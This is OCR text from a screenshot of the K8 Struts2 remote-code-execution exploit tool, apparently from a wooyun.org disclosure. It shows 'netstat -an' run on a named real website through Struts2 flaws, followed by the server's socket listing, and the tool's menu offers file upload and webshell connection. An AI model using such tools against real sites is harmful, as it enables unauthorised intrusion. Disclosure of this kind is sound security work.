 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ly.tdtchina.cn/webchat/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
unix 2 [ ACC ] STREAM LISTENING 9807 /tmp/orbit-root/linc-500-0-1b5430f83e4c8
unix 2 [ ACC ] STREAM LISTENING 10104 /tmp/orbit-root/linc-4d6-0-f11436043c96
unix 2 [ ACC ] STREAM LISTENING 10230 /tmp/orbit-root/linc-506-0-ae9eba1789e8
unix 2 [ ACC ] STREAM LISTENING 10250 /tmp/keyring-I4djCM/socket
unix 2 [ ACC ] STREAM LISTENING 10259 /tmp/orbit-root/linc-503-0-6713d79886efa
unix 2 [ ACC ] STREAM LISTENING 11677 @/tmp/dbus-qSE55z9DD8
unix 2 [ ACC ] STREAM LISTENING 10263 /tmp/keyring-I4djCM/socket.ssh
unix 2 [ ACC ] STREAM LISTENING 10265 /tmp/keyring-I4djCM/socket.pkcs11
unix 2 [ ACC ] STREAM LISTENING 10448 /tmp/orbit-root/linc-522-0-4afd1a0c50914
unix 2 [ ACC ] STREAM LISTENING 10497 /tmp/orbit-root/linc-523-0-14b9f867acfe5
unix 2 [ ACC ] STREAM LISTENING 10588 /tmp/orbit-root/linc-526-0-877e4a037c80
unix 2 [ ACC ] STREAM LISTENING 10687 /tmp/orbit-root/linc-530-0-24ebd518461d8
unix 2 [ ACC ] STREAM LISTENING 10739 /tmp/orbit-root/linc-52f-0-49b97ed54b494
unix 2 [ ACC ] STREAM LISTENING 10929 /tmp/orbit-root/linc-539-0-49e0b7c6758f2
unix 2 [ ACC ] STREAM LISTENING 10974 /tmp/orbit-root/linc-53a-0-5e509f95b7f51
unix 2 [ ACC ] STREAM LISTENING 11636 /tmp/.X11-unix/X2
unix 2 [ ACC ] STREAM LISTENING 11709 /tmp/.ICE-unix/1418
unix 2 [ ACC ] STREAM LISTENING 11734 /tmp/orbit-root/linc-591-0-6ba119e767c91
unix 2 [ ACC ] STREAM LISTENING 11764 /tmp/orbit-root/linc-58a-0-42c3c58c6add8
unix 2 [ ACC ] STREAM LISTENING 11854 /tmp/keyring-1rjyQH/socket
unix 2 [ ACC ] STREAM LISTENING 11863 /tmp/orbit-root/linc-594-0-7e8a8212780ea
unix 2 [ ACC ] STREAM LISTENING 11867 /tmp/keyring-1rjyQH/socket.ssh
unix 2 [ ACC ] STREAM LISTENING 11869 /tmp/keyring-1rjyQH/socket.pkcs11
unix 2 [ ACC ] STREAM LISTENING 9749 @/tmp/dbus-qakK9lNQJh
unix 2 [ ACC ] STREAM LISTENING 11923 /tmp/orbit-root/linc-59a-0-6afebeb27baf2
unix 2 [ ACC ] STREAM LISTENING 12086 /tmp/orbit-root/linc-5a5-0-938957694b11
unix 2 [ ACC ] STREAM LISTENING 12135 /tmp/orbit-root/linc-5a9-0-33247982a286a
unix 2 [ ACC ] STREAM LISTENING 11708 @/tmp/.ICE-unix/1418
unix 2 [ ACC ] STREAM LISTENING 12224 /tmp/orbit-root/linc-5ac-0-5c090192b4ada
unix 2 [ ACC ] STREAM LISTENING 12343 /tmp/orbit-root/linc-5b6-0-2f77cabebf758
unix 2 [ ACC ] STREAM LISTENING 12358 /tmp/orbit-root/linc-5b7-0-4c03a30bc1f00
unix 3 [ ] STREAM CONNECTED 7901751 /tmp/Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)>
unix 3 [ ] STREAM CONNECTED 7901750
unix 2 [ ] STREAM CONNECTED 1777366
unix 3 [ ] STREAM CONNECTED 13442 @/tmp/dbus-qSE55z9DD8
unix 3 [ ] STREAM CONNECTED 13441
unix 3 [ ] STREAM CONNECTED 13392 /tmp/orbit-root/linc-594-0-7e8a8212780ea
unix 3 [ ] STREAM CONNECTED 13384
www.wooyun.org